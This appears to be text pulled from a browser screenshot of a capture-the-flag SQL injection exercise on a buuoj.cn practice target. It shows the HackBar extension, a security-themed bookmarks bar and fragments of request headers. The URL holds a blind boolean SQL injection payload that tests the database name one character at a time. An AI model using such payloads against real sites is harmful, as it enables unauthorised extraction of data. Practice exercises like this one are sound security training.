 不安全 3acc596b-7c38-4bf2-b18d-5723a6ba7077.node4.buuoj.cn:81/?id=TMP0919%27%20And%20(asCii(sUbstr(da... 1 D 重新启动即可更新
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
unknown's grades
searching.
id not exists
URL
http://3acc596b-7c38-4bf2-b18d-5723a6ba7077.node4.buuoj.cn:81/
?id=TMP0919' And (asCii(sUbstr(database(), 1, 1))) > 120--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requ… 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel
Name Value
Accept text/html,application/xhtml+x